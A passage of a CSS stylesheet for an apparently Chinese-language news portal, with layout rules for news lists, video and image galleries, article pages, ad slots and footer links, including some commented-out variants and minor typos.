	color:#254282;
	text-decoration:underline
}
.video_news {
	width:560px;
	height:150px;
	margin-top:15px
}
.fc_title {
	width:100%;
	height:28px;
	border-bottom:2px solid #d6d6d6
}
.fc_title span {
	position:relative;
	font:16px/26px arial,"宋体";
	display:block;
	float:left;
	width:auto;
	height:26px;
	border-bottom:2px solid #254282;
	bottom:-2px
}
.video_news .video_list {
	width:560px;
	height:125px;
	overflow:hidden
}
.video_news .video_list ul {
	width:600px;
	height:125px
}
.video_news .video_list ul li {
	width:128px;
	height:115px;
	padding-top:10px;
	float:left;
	display:inline;
	margin-right:16px
}
.video_news .video_list ul li a {
	display:block;
	margin-bottom:5px;
	text-align:center;
	font-size:12px;
	position:relative;
	color:#666
}
.video_news .video_list ul li img {
	display:block
}
.video_news .video_list ul li a span.video_ico {
	display:block;
	width:27px;
	height:27px;
	background:url(png24.png) no-repeat -8px -94px;
	position:absolute;
	right:0;
	top:-10px
}
.school_news {
	width:560px;
	magrin-top:20px
}
.sn_list_cnt {
	width:600px;
	font-size:12px
}
.sn_list_cnt ul {
	width:270px;
	line-height:26px;
	margin-top:10px;
	float:left;
	margin-right:20px
}
.sn_list_cnt ul li {
	width:260px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.new_lanmu_list_cnt {
	height:350px
}
.new_lanmu_cnt {
	width:980px;
	margin:0px auto 0;
	padding-bottom:10px;
	overflow:hidden
}
.lanmu_title {
	height:22px;
	padding:10px 0;
	border-bottom:2px solid #d6d6d6
}
.lanmu_title h3 {
	float:left;
	width:auto;
	color:#254282;
	padding:0 15px 0 10px;
	border-left:5px solid #254282;
	font:bold 20px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -681px no-repeat
}
.lanmu_title .sub_lanmu {
	width:auto;
	float:left;
	margin-left:14px;
	font:16px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
.lanmu_title .sub_lanmu a {
	color:#666;
	margin-right:10px
}
.lanmu_title span.lanmu_more {
	float:right;
	padding-right:10px;
	font:16px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -298px no-repeat
}
.lanmu_title span.lanmu_more a {
	color:#666
}
.new_lanmu_l {
	width:400px;
	margin-top:10px
}
.new_lanmu_l ul {
	width:400px;
	height:170px;
	font:14px/26px "宋体"
}
.new_lanmu_l ul li {
	width:390px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.new_lanmu_cnt .new_lanmu_l ul li.first_news {
	padding:10px 0 5px;
	font:16px/26px "\5FAE\8F6F\96C5\9ED1",tahoma;
	font-weight:bold;
	width:400px;
	background:none
}
.new_lanmu_l ul li a,.fc_new_list ul li a:visited {
	color:#222;
	text-decoration:none
}
.new_lanmu_l ul li a:hover,.fc_new_list ul li a:active {
	text-decoration:underline;
	color:#254282
}
.new_lanmu_r {
	width:560px;
	margin-top:10px;
	padding-top:10px
}
.new_lanmu_mid {
	width:240px
}
.new_lanmu_mid .hd,.nl_r_r .hd {
	width:100%;
	height:24px;
	font:bold 16px/24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	padding:0 0 10px 0
}
.new_lanmu_mid .hd h3,.nl_r_r .hd h3 {
	float:left;
	height:24px;
	font:bold 16px/24px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
.new_lanmu_mid a {
	display:block
}
.new_lanmu_mid a.nl_m_p1 {
	width:240px;
	height:160px;
	position:relative;
	margin-bottom:20px
}
.new_lanmu_mid a.nl_m_p1 span {
	display:block;
	position:absolute;
	bottom:0;
	left:0;
	width:240px;
	height:35px;
	color:#fff;
	text-align:center;
	font:12px/35px "宋体";
	background:url(b_grey.png) repeat;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.img_area_btm {
	width:240px;
	height:115px;
	overflow:hidden
}
.img_area_btm_cnt {
	width:260px;
	height:115px
}
.img_a_b_c {
	width:110px;
	height:115px;
	margin-right:20px
}
.img_a_b_c a.small_pic {
	width:110px;
	height:70px;
	margin-bottom:5px
}
.img_a_b_c a.title {
	width:110px;
	height:40px;
	line-height:20px;
	font:12px/20px "宋体";
	text-align:center;
	color:#666
}
.nl_r_r {
	width:270px;
	font-size:12px
}
.nl_r_r ul {
	width:270px;
	line-height:26px;
	margin-top:10px;
	margin-right:20px;
	margin-top:-5px;
	margin-bottom:10px
}
.nl_r_r ul li {
	width:260px;
	height:26px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat
}
.nl_r_r .nl_r_p {
	width:270px;
	height:115px;
	margin-bottom:8px;
	overflow:hidden
}
.nl_r_r .nl_r_p .nl_r_p_cnt {
	width:300px;
	height:115px
}
.nl_r_r .nl_r_p .nl_r_p_item {
	width:125px;
	height:115px;
	font-size:12px;
	overflow:hidden;
	margin-right:20px;
	float:left
}
.nl_r_r .nl_r_p .nl_r_p_item a {
	display:block;
	margin-bottom:2px;
	text-align:center;
	line-height:20px;
	overflow:hidden
}
.nl_r_r .nl_r_p .nl_r_p_item a img {
	display:block
}
.image_list {
	width:980px;
	height:387px;
	overflow:hidden
}
.image_list_cnt {
	width:980px;
	height:330px;
	overflow:hidden;
	margin-top:20px
}
.image_list_cnt .image_list {
	width:1000px;
	height:330px
}
.image_list_cnt .image_list .image_list_item {
	width:185px;
	height:165px;
	float:left;
	margin-right:14px
}
.image_list_cnt .image_list .image_list_item img {
	display:block;
	width:185px;
	height:125px
}
.image_list_cnt .image_list .image_list_item span {
	width:185px;
	height:30px;
	line-height:30px;
	text-align:center;
	background:#f6f7f8;
	display:block;
	font-size:12px;
	color:#666
}
.image_list_cnt .image_list .image_list_item span:hover {
	background:#304e80;
	color:#fff
}
.yqlianjie {
	width:960px;
	padding:10px 10px 10px 10px;
	margin:10px auto 0px;
	overflow:hidden;
	background:#f1f6fb
}
.showallelse {
	width:960px;
	display:none
}
.city {
	width:960px;
	line-height:25px;
	color:#a1a3a5;
	padding-bottom:10px;
	border-bottom:1px solid #dce6f0
}
.city a {
	padding:0 4px;
	color:#707070;
	font-size:14px
}
.city a:hover {
	color:#FF702D;
	text-decoration:underline
}
.lianjie {
	width:960px;
	height:20px;
	line-height:20px;
	overflow:hidden;
	margin-top:5px
}
.lianjieleft {
	width:200px;
	height:20px;
	float:left;
	overflow:hidden;
	color:#676869;
	font-size:16px;
	line-height:20px
}
.lianjieright {
	width:150px;
	height:20px;
	float:right;
	overflow:hidden;
	color:#676869;
	text-align:right;
	margin-right:20px;
	display:inline
}
.lianjiecontxt {
	width:960px;
	margin-top:10px;
	color:#676869;
	line-height:24px;
	font-size:12px;
	font-family:"宋体"
}
.lianjiecontxt a:hover {
	color:#ff5d11;
	text-decoration:underline
}
.lianjiecontxt a {
	margin-right:8px;
	color:#676869;
	text-align:left
}
.bottombar {
	width:100%;
	padding-bottom:20px;
	border-top:1px solid #d0d4d9;
	background:#f7f7f7;
	margin-top:15px
}
.bottombar-inner {
	width:980px;
	padding-top:10px;
	height:140px
}
.bottombar a:link,.bottombar a:visited {
	font-size:12px;
	color:#333
}
.bottombar a:hover {
	font-size:12px;
	color:#333
}
.bottombar-inner h4 {
	font-weight:normal;
	width:214px;
	height:43px;
	line-height:43px;
	overflow:hidden;
	font-size:16px;
	font-family:arial,"微软雅黑","黑体",tahoma;
	color:#333
}
.bot-left {
	float:left;
	width:260px
}
.bot-center {
	float:left;
	width:360px;
	padding-left:20px
}
.bot-right {
	float:right;
	width:325px
}
.bot-left-list {
	width:250px;
	border-right:1px solid #f4f6f9;
	overflow:hidden;
	float:left
}
.bot-left-list ul {
	width:250px
}
.bot-left-list ul li {
	width:56px;
	height:28px;
	line-height:28px;
	float:left
}
.bot-center-list {
	width:350px;
	overflow:hidden;
	border-right:1px solid #f4f6f9
}
.bot-center-list ul {
	width:400px
}
.bot-center-list ul li {
	width:100px;
	padding-left:20px;
	float:left;
	height:41px;
	line-height:41px
}
.bot-center-list ul li a {
	font-size:12px;
	color:#333
}
.bot-center-list ul li.center-01 {
	background:url(top_bg_b00.png) no-repeat left 12px
}
.bot-center-list ul li.center-02 {
	background:url(top_bg_b00.png) no-repeat left -171px
}
.bot-center-list ul li.center-03 {
	background:url(top_bg_b00.png) no-repeat left -135px
}
.bot-center-list ul li.center-04 {
	background:url(top_bg_b00.png) no-repeat left -100px
}
.bot-center-list ul li.center-05 {
	background:url(top_bg_b00.png) no-repeat left -64px
}
.bot-center-list ul li.center-06 {
	background:url(top_bg_b00.png) no-repeat left -27px
}
.bot-right .p1 {
	width:325px;
	line-height:26px;
	color:#999;
	font-size:12px
}
.bot-right .p2 {
	width:325px;
	line-height:26px;
	color:#999;
	font-size:12px
}
span.more_comm_small {
	float:right;
	font:14px/22px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53"
}
span.more_comm_small a {
	color:#888
}
.listcon {
	width:980px;
	margin-bottom:10px
}
.listcon:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.listcon_left {
	width:240px;
	float:left;
	display:block
}
.helpmenu {
	}.helpmenu .toptitlemenu {
	background:url(hlmenu1.jpg) no-repeat left top;
	height:28px;
	line-height:28px
}
.helpmenu .toptitlemenu2 {
	border-left:1px solid #d7d7d7;
	line-height:30px;
	text-align:center
}
.helpmenu .menustart h3 {
	display:block;
	background:url(hlmenu2.jpg) no-repeat left center;
	height:30px;
	line-height:30px;
	text-align:left;
	padding-left:15px;
	font-size:13px;
	font-weight:bold;
	color:#000
}
.helpmenu .menustart {
	display:block
}
.helpmenu dl {
	display:block;
	border-left:1px solid #d7d7d7;
	border-right:1px solid #d7d7d7;
	height:auto;
	padding:5px 0 5px 0;
	width:238px
}
.helpmenu dl dt {
	line-height:14px;
	display:block;
	padding:6px 0 6px 0
}
.helpmenu dl dt a {
	display:block;
	line-height:14px;
	padding-left:35px;
	background:url(hlmenu5.jpg) no-repeat 15px center;
	font-size:12px;
	text-align:left;
	font-weight:normal;
	color:#61645a
}
.helpmenu dl dt a:hover {
	display:block;
	line-height:14px;
	font-size:12px;
	text-align:left;
	color:#d91616
}
.helpmenu .bottomdd {
	background:url(hlmenu3.jpg) no-repeat left top;
	height:9px;
	line-height:1px;
	font-size:1px
}
.listarc_right {
	width:730px;
	float:right
}
.text {
	width:728px;
	border:1px #dedede solid;
	display:block;
	float:left
}
.arctit {
	width:728px;
	height:35px;
	background:url(arctit.png) bottom repeat-x;
	b display:block;
	float:left
}
.arctit span {
	width:80px;
	height:33px;
	padding:2px 0 0 0;
	float:left;
	line-height:33px;
	display:block;
	background:url(arctitshu.png) right no-repeat;
	text-align:center
}
.arctit a {
	width:100px;
	height:35px;
	float:right;
	background:url(QQ.png) 0 5px no-repeat;
	display:block
}
#APosition {
	height:30px;
	line-height:30px;
	padding-left:30px;
	border-bottom:1px solid #CCC;
	background:url(ico_location.gif) left no-repeat
}
#Title {
	width:708px;
	height:60px;
	line-height:60px;
	color:#77AA33;
	background:url(xuxian.png) bottom repeat-x;
	font-size:22px;
	text-align:center
}
#Resource {
	width:708px;
	height:45px;
	line-height:45px;
	border-bottom:1px solid #DEDEDE;
	margin-bottom:10px;
	text-align:center
}
#Abstract {
	width:688px;
	border:1px #CCC dotted;
	line-height:25px;
	color:#666666;
	padding:10px
}
#Abstract span {
	font-weight:bold
}
.helpcon {
	width:698px;
	line-height:25px;
	padding:10px 15px;
	float:left
}
.pernext {
	width:708px;
	height:30px;
	padding:15px 10px 10px 10px;
	float:left;
	border-top:#dedede 1px solid
}
.pernext li {
	width:350px;
	height:30px;
	display:block;
	line-height:25px;
	overflow:hidden
}
.share {
	width:705px;
	height:30px;
	padding:0 10px;
	float:left
}
.helplist {
	width:708px;
	padding:5px 10px;
	float:left
}
.helplist ul {
	width:708px;
	padding:20px 0 15px 0;
	float:left;
	background:url(xuxian.png) bottom repeat-x;
	overflow:hidden;
	display:block
}
.helplist ul li {
	width:690px;
	height:32px;
	line-height:32px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	padding-left:15px;
	display:block
}
.helplist ul li p {
	font-size:14px;
	float:left;
	width:550px;
	overflow:hidden;
	display:block
}
.helplist ul li span {
	float:right;
	width:120px;
	font-size:12px;
	color:#9A9A9A;
	display:block
}
.con {
	width:980px;
	height:auto
}
.con:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.conr {
	width:300px;
	min-height:1130px;
	float:right
}
.conl {
	width:670px;
	height:auto;
	float:left;
	padding-bottom:10px
}
.lbt_t {
	width:300px;
	height:365px
}
.lbt_tag {
	width:298px;
	height:205px;
	border:#dedede 1px solid
}
.lbt_tag h2 {
	width:283px;
	height:34px;
	line-height:34px;
	font-size:14px;
	color:#666;
	font-weight:bold;
	overflow:hidden;
	padding-left:15px;
	background:#FAFAFA;
	border-bottom:#dedede 1px solid
}
.lbt_tag p {
	width:278px;
	height:160px;
	padding:5px 10px;
	display:block
}
.lbt_tag a {
	font-size:13px;
	padding:2px 5px;
	line-height:25px;
	color:#666
}
.lbt_tag a:hover {
	background:#666;
	color:#FFFFFF;
	text-decoration:none
}
.lbtc {
	width:660px;
	height:auto
}
.lbtcimg {
	width:670px;
	height:auto
}
.lbtcimg p {
	width:210px;
	height:195px;
	padding:10px 13px 10px 0;
	float:left;
	display:block
}
.lbtcimg p img {
	width:210px;
	height:135px;
	display:block
}
.lbtcimg p span {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#333;
	text-align:left;
	overflow:hidden;
	display:block
}
.lbtcimg p b {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#666;
	text-align:left;
	font-weight:normal;
	overflow:hidden;
	display:block
}
.llb {
	width:298px;
	height:515px;
	float:left;
	line-height:22px;
	border:#dedede 1px solid
}
.llb h2 {
	width:283px;
	height:34px;
	line-height:34px;
	font-size:14px;
	color:#666;
	font-weight:bold;
	overflow:hidden;
	padding-left:15px;
	background:#FAFAFA;
	border-bottom:#dedede 1px solid
}
.llb_ul {
	padding:5px 10px;
	width:278px;
	float:left
}
.llb_ul UL {
	width:278px
}
.col888 {
	color:#8e8e8e
}
.a_000 A {
	color:#000;
	TEXT-DECORATION:none
}
.a_000 A:hover {
	color:#000;
	TEXT-DECORATION:underline
}
.paihang1 {
	border-bottom::#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px 8px;
	HEIGHT:65px;
	display:block
}
.paihang2 {
	border-bottom:#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px -72px;
	HEIGHT:65px;
	display:block
}
.paihang3 {
	border-bottom:#e5e5e5 1px dashed;
	padding:5px 0 5px 35px;
	background:url(sport.gif) no-repeat 0px -152px;
	HEIGHT:65px;
	display:block
}
.llb_list {
	border-bottom:#e5e5e5 1px dashed;
	line-height:28px;
	height:28px;
	padding-top:1px
}
.spiclist {
	width:300px;
	padding-top:10px;
	padding-bottom:10px;
	float:left
}
.spiclist {
	width:300px;
	padding-bottom:10px;
	float:left
}
.spiclist dl {
	width:300px;
	height:80px;
	padding-top:15px;
	border-bottom:1px dotted #ccc
}
.spiclist dl img {
	width:90px;
	height:70px;
	padding-right:10px;
	float:left
}
.spiclist dt {
	font-weight:normal;
	font-size:14px;
	line-height:24px
}
.spiclist dd {
	line-height:24px
}
.spiclist ul {
	width:300px;
	padding:10px 0
}
.spiclist ul li {
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	height:26px;
	line-height:26px;
	overflow:hidden;
	padding-left:10px
}
.lgtcimg {
	width:670px;
	height:auto
}
.lgtcimg p {
	width:210px;
	height:290px;
	padding:10px 13px 10px 0;
	float:left;
	display:block
}
.lgtcimg p img {
	width:210px;
	height:230px;
	display:block
}
.lgtcimg p span {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#333;
	text-align:left;
	overflow:hidden;
	display:block
}
.lgtcimg p b {
	width:210px;
	height:25px;
	padding:2px 0;
	line-height:25px;
	color:#666;
	text-align:left;
	font-weight:normal;
	overflow:hidden;
	display:block
}
.page {
	width:560px;
	height:30px;
	line-height:30px;
	padding:10px 0;
	float:left
}
.pageimg {
	width:560px;
	height:30px;
	line-height:30px;
	padding:10px 0;
	margin:0 auto
}
.lad {
	width:300px
}
.lad img {
	width:300px;
	height:250px
}
.lad2 {
	width:660px;
	height:80px;
	float:left;
	padding-bottom:10px
}
.lad2 img {
	width:660px;
	height:80px
}
.aad {
	height:90px;
	padding-bottom:10px
}
.aadl {
	width:762px;
	height:92px
}
.aadl img {
	width:760px;
	height:90px;
	border:#dedede 1px solid
}
.aadr {
	width:212px;
	height:92px
}
.aadr img {
	width:210px;
	height:90px;
	border:#dedede 1px solid
}
.iad1 {
	width:980px;
	height:60px
}
.iad1 img {
	width:980px;
	height:60px
}
.arc {
	width:660px;
	float:left;
	padding:5px 0
}
.title {
	height:45px;
	float:left
}
.title h1 {
	width:660px;
	height:55px;
	line-height:45px;
	font-family:arial,"微软雅黑","黑体";
	font-size:25px;
	font-weight:normal;
	display:block;
	float:left;
	text-align:center
}
.resource {
	height:30px;
	width:660px;
	float:left;
	line-height:28px;
	border-bottom:1px solid #DEDEDE;
	text-align:center;
	margin-bottom:8px
}
.des {
	height:50px;
	float:left;
	width:648px;
	padding:5px;
	line-height:25px;
	border:#CCC 1px dotted;
	overflow:hidden
}
.content {
	font-size:16px;
	padding:10px 0 15px 0;
	line-height:25px;
	color:#333;
	float:left;
	width:660px
}
.arcbodyad {
	width:300px;
	height:250px;
	float:left;
	padding:0 10px 10px 0;
	margin-top:10px
}
.content p {
	padding-top:10px
}
.content a {
	color:#000
}
.content a:hover {
	color:red;
	text-decoration:none
}
.content a:link {
	color:#0196e3
}
.content a:hover {
	color:red
}
.content a:visited {
	color:#059
}


.content img {	
    box-sizing: border-box !important;
    overflow-wrap: break-word !important;
	width:660px;
	max-width:660px;
    width:e-xpression(document.body.clientWidth>660?"660px":"auto");	


    background-position: 50% 50%;
    background-repeat: no-repeat;	
	vertical-align:middle;	
	background-size: contain;
	height:auto !important;
	word-wrap:break-word !important;

	width:auto !important;	
	
	visibility:visible !important;
	overflow:hidden;
	background-size:100%;
}

/*
	float:left;

*/


/*	
.content img {
    display: block;	
    box-sizing: border-box !important;
    overflow-wrap: break-word !important;
    visibility: visible !important;
	width:660px;
	max-width:660px;
    width:e-xpression(document.body.clientWidth>660?"660px":"auto");
    overflow:hidden;	
	float:left;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat;	
	box-sizing:border-box;
	vertical-align:middle;	
	background-size: contain;
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important;
	overflow:hidden;
	background-size:100%;
	objec-fit: cover
}
*/

/*
.content img {
	width:660px;
	margin:0px;
	padding:0px;
	max-width:100%;
	box-sizing:border-box;
	vertical-align:middle;	
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important
}
*/


/* 加改 移动搬过来的*/
/*
.content img {
	text-align:center;
	margin:0px;
	padding:0px;
	max-width:100%;
	box-sizing:border-box;
	vertical-align:middle;
	height:auto !important;
	word-wrap:break-word !important;
	width:auto !important;
	visibility:visible !important;
}
*/
/* 加改 */



.fenxiang {
	width:660px;
	height:30px;
	line-height:30px;
	padding-top:10px;
	float:left
}
.fx_l {
	width:500px;
	height:30px;
	float:left
}
.fx_r {
	width:120px;
	height:30px;
	line-height:30px;
	float:right;
	text-align:right
}
.fx_st {
	width:120px;
	padding-left:80px;
	height:30px;
	float:right;
	text-align:right
}
.fanpian {
	width:660px;
	float:left;
	padding:5px 0 5px 0
}
.fanpian p {
	width:660px;
	height:30px;
	line-height:30px;
	float:left
}
#linkNC {
	margin-bottom:8px;
	width:660px;
	float:left
}
#linkNC #aNC {
	background:url(con_bg04.png) left no-repeat;
	height:55px;
	width:252px;
	float:left;
	display:block
}
#linkNC .a1 {
	background:url(conwriter.png) left no-repeat;
	padding-left:20px;
	float:right;
	font-size:14px;
	height:33px;
	line-height:33px;
	display:block
}
.xiangguan {
	width:660px;
	float:left
}
.dTit4 {
	background:url(con_bg08.png);
	height:20px;
	line-height:20px;
	margin-bottom:10px
}
.dTit4 h3 {
	background:url(xgtit.png) left no-repeat #fff;
	padding-left:22px;
	padding-right:10px;
	float:left;
	font-size:14px;
	font-weight:bold
}
.box_list {
	width:460px;
	float:left;
	border-bottom:#dedede 1px solid
}
.box_list ul {
	height:162px;
	display:block
}
.box_list ul li {
	width:445px;
	height:30px;
	float:left;
	line-height:30px;
	font-size:14px;
	padding-left:10px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	display:block;
	overflow:hidden
}
.box_list ul li span {
	width:340px;
	height:30px;
	float:left;
	overflow:hidden;
	display:block
}
.box_list ul li strong {
	font-size:14px
}
.box_list ul li b {
	width:100px;
	height:30px;
	float:right;
	text-align:right;
	font-weight:normal;
	font-size:12px;
	color:#999;
	display:block;
	overflow:hidden
}
.box_img {
	width:190px;
	height:344px;
	float:right;
	border-bottom:#dedede 1px solid
}
.box_imga {
	width:165px;
	height:162px;
	float:right;
	padding:5px
}
.box_imga img {
	width:165px;
	height:107px;
	display:block
}
.box_imga span {
	width:165px;
	height:50px;
	line-height:25px;
	padding-top:5px;
	color:#999;
	text-align:left;
	overflow:hidden;
	display:block
}
.lbt_timg {
	width:300px;
	height:310px;
	padding-top:10px;
	padding-bottom:10px;
	float:left;
	overflow:hidden
}
.lbt_timg ul {
	width:315px;
	height:270px;
	margin-top:10px
}
.lbt_timg ul li {
	width:145px;
	height:135px;
	float:left;
	margin-right:10px
}
.lbt_timg ul li img {
	width:145px;
	height:100px;
	display:block
}
.lbt_timg ul li span {
	width:145px;
	height:35px;
	line-height:35px;
	text-align:center;
	display:block;
	overflow:hidden;
	color:#666
}
.info_right {
	width:300px;
	height:395px;
	float:right
}
.info_right_tit {
	width:300px;
	height:40px;
	float:left;
	background:#F9F9F9
}
.info_right_tit li {
	width:100px;
	height:38px;
	float:left;
	line-height:38px;
	font-size:14px;
	border-top:2px solid #616161;
	float:left;
	text-align:center;
	cursor:pointer;
	display:block
}
.info_right_tit li.active {
	border-top:2px solid #E53A2E;
	font-size:14px;
	text-align:center;
	font-size:14px
}
.info_right_tit li.active a {
	color:#E53A2E;
	font-weight:bold
}
.info_right_tit li.normal {
	}.info {
	width:300px;
	height:345px;
	float:left;
	background:#F9F9F9 url(seq.png) 12px 82px no-repeat;
	display:block
}
.info_hot {
	width:270px;
	height:70px;
	float:left;
	padding:10px 15px 0 15px
}
.info_hot img {
	width:90px;
	height:60px;
	display:block;
	float:left
}
.info_hot span {
	width:170px;
	height:60px;
	float:right;
	padding:0;
	overflow:hidden;
	display:block
}
.itj_r .hot {
	position:absolute;
	top:45px;
	left:7px;
	width:21px;
	height:32px;
	background:url(hotbg.png) no-repeat
}
.info_hot span b {
	color:#FE9500;
	font-weight:normal
}
.info_right_list {
	width:255px;
	height:265px;
	float:left;
	padding-left:30px;
	margin-left:15px;
	display:block
}
.info_right_list a {
	width:160px;
	height:27px;
	padding:2px 10px 0 0;
	line-height:27px;
	float:left;
	overflow:hidden;
	display:block
}
.info_right_list p {
	width:75px;
	height:27px;
	padding:2px 0 0 0;
	line-height:27px;
	float:left;
	text-align:center;
	overflow:hidden;
	color:#FE9500;
	font-family:"arial";
	display:block
}
.itj_lt {
	width:660px;
	height:40px;
	float:left
}
.it3 {
	height:40px;
	line-height:40px;
	margin-bottom:10px;
	background:url(titbg.png) bottom repeat-x
}
.it3 .mark {
	width:280px;
	float:left;
	font-size:20px;
	font-family:arial,"微软雅黑";
	font-weight:normal;
	display:block
}
.it3 .mark b {
	font-size:12px;
	color:#CCC;
	padding-left:10px;
	font-weight:normal
}
.it3 .lc {
	width:360px;
	float:left;
	padding-left:20px;
	font-size:14px;
	font-family:arial,"微软雅黑";
	background:url(ico_location.gif) left no-repeat;
	font-weight:normal;
	display:block
}
.it3 .lc a {
	font-size:14px;
	font-family:arial,"微软雅黑"
}
.it3 .tq {
	padding:8px 5px;
	line-height:22px;
	float:left;
	color:#dedede;
	text-align:right
}
.it3 .submark {
	float:right;
	height:40px;
	line-height:40px
}
.it3 .submark a {
	padding:0 10px;
	line-height:40px;
	font-size:12px;
	float:right;
	display:block
}
.it3 .submark a:hover {
	text-decoration:none
}
.it3 .submark a.more {
	padding:0 13px 0 0;
	width:50px;
	float:right;
	text-align:center;
	font-family:Arial;
	font-size:12px;
	display:block
}
.listc {
	width:660px;
	padding:5px 0;
	float:left
}
.listc dl {
	width:660px;
	height:170px;
	padding:20px 0 15px 0;
	float:left;
	border-bottom:#dedede 1px dashed;
	display:block
}
.listc dt {
	width:210px;
	height:170px;
	float:left;
	display:block
}
.listc dt img {
	width:195px;
	height:130px;
	padding:2px;
	border:#dedede 1px solid
}
.listc dt h5 {
	width:185px;
	height:35px;
	line-height:35px;
	padding:0 0 0 25px;
	color:#AAA;
	font-size:12px;
	font-weight:normal;
	background:url(timebg.gif) left no-repeat;
	display:block
}
.listc dt h5 b {
	font-weight:normal;
	color:#F00
}
.listc dd {
	width:440px;
	height:170px;
	float:right;
	display:block
}
.listc dd h3 {
	width:440px;
	height:40px;
	line-height:40px;
	color:#141414;
	font-size:16px;
	font-weight:normal;
	display:block
}
.listc dd h3 a:hover {
	background:#5384DA;
	color:#FFF;
	padding:3px 5px;
	text-decoration:none
}
.listc dd span {
	width:440px;
	height:50px;
	line-height:26px;
	padding:7px 0;
	overflow:hidden;
	display:block
}
.listc dd h6 {
	width:370px;
	height:36px;
	line-height:36px;
	padding:0 0 0 50px;
	color:#AAA;
	font-size:12px;
	font-weight:normal;
	background:url(tagbg.png) left no-repeat;
	overflow:hidden;
	display:block
}
.listc dd h6 a {
	font-weight:normal;
	padding:2px 5px
}
.listc dd h6 a:hover {
	background:#5485DB;
	color:#FFF
}
.listc dd .jw {
	width:140px;
	height:28px;
	line-height:28px;
	float:right;
	text-align:left
}
.chunlist {
	width:660px;
	padding:5px 0;
	float:left
}
.chunlist ul {
	width:660px;
	padding:15px 0 15px 0;
	float:left;
	background:url(xuxian.png) bottom repeat-x;
	overflow:hidden;
	display:block
}
.chunlist ul li {
	width:640px;
	height:32px;
	line-height:32px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	padding-left:15px;
	display:block
}
.chunlist ul li p {
	font-size:14px;
	float:left;
	width:500px;
	overflow:hidden;
	display:block
}
.chunlist ul li span {
	float:right;
	width:120px;
	font-size:12px;
	color:#9A9A9A;
	display:block
}
.chunlist ul li.line {
	width:620px;
	height:2px;
	margin:5px 0;
	background:url(xuxian.png) repeat-x
}
.pl {
	width:638px;
	float:left;
	padding:10px;
	margin:8px 0;
	border:#dedede 1px solid
}
.linkarc {
	width:658px;
	float:left;
	padding-bottom:5px;
	border:#dedede 1px solid
}
.linkarc_t {
	width:648px;
	height:30px;
	float:left;
	padding-left:10px
}
.linkarc_t h2 {
	width:628px;
	font-size:12px;
	height:30px;
	line-height:30px;
	color:#999;
	padding-left:20px;
	display:block;
	background:url(linkarc.png) left no-repeat
}
.linkarc_c {
	width:630px;
	float:left;
	padding:10px
}
.linkarc_c li {
	width:630px;
	height:28px;
	line-height:25px;
	float:left;
	border-bottom:#CCC 1px dashed
}
.linkarc_c li a {
	color:#666
}
.weizhi {
	width:980px;
	height:35px;
	float:left;
	line-height:35px;
	padding:3px 0 0 0;
	border-bottom:#dedede 1px solid
}
.weizhi h2 {
	width:260px;
	float:left;
	height:35px;
	padding-left:20px;
	font-size:14px;
	font-family:arial,"微软雅黑";
	background:url(ico_location.gif) left no-repeat;
	font-weight:blod;
	display:block
}
.weizhi_f {
	width:450px;
	height:22px;
	line-height:22px;
	padding-top:5px;
	float:right;
	text-align:right
}
.atj {
	width:980px;
	float:left;
	padding:5px 0
}
.atj_title {
	height:50px;
	float:left
}
.atj_title h1 {
	width:980px;
	height:50px;
	line-height:50px;
	font-family:arial,"微软雅黑","黑体";
	font-size:25px;
	font-weight:normal;
	display:block;
	float:left;
	text-align:left
}
.atj_des {
	height:35px;
	float:left;
	width:980px;
	padding:5px 0;
	line-height:26px;
	border-bottom:#CCC 1px dotted;
	color:#666;
	overflow:hidden
}
.atj_ctr {
	width:980px;
	float:left;
	height:50px
}
.atj_ad {
	width:762px;
	height:92px;
	padding:10px 109px;
	background:#F6F6F6
}
.atj_ad img {
	width:760px;
	height:90px;
	border:#dedede 1px solid
}
.afad {
	height:250px
}
.afad_ad {
	width:300px;
	height:250px
}
.afad .pr10 {
	padding-right:10px
}
.afad_c {
	width:370px;
	height:250px;
	padding:0 5px;
	float:left
}
.afad_c p {
	width:155px;
	height:125px;
	float:left;
	padding:0 15px;
	display:block
}
.afad_c p img {
	width:155px;
	height:100px;
	display:block
}
.afad_c p span {
	width:155px;
	height:25px;
	line-height:25px;
	color:#999;
	text-align:center;
	overflow:hidden;
	display:block
}
.amt {
	width:978px;
	height:170px;
	border:#dedede 1px solid
}
.amt h2 {
	width:965px;
	height:30px;
	padding-left:15px;
	line-height:30px;
	font-size:12px;
	color:#999;
	font-family:arial,"微软雅黑";
	border-bottom:#dedede 1px solid
}
.amt_r {
	width:290px;
	height:135px;
	float:right
}
.amt_r span {
	width:275px;
	height:25px;
	line-height:25px;
	padding-left:15px;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	overflow:hidden;
	color:#666;
	display:block
}
.amt_c {
	width:680px;
	height:135px;
	float:left
}
.amt_c p {
	width:153px;
	height:100px;
	float:left;
	padding:0 10px 0 5px;
	display:block
}
.amt_c img {
	width:153px;
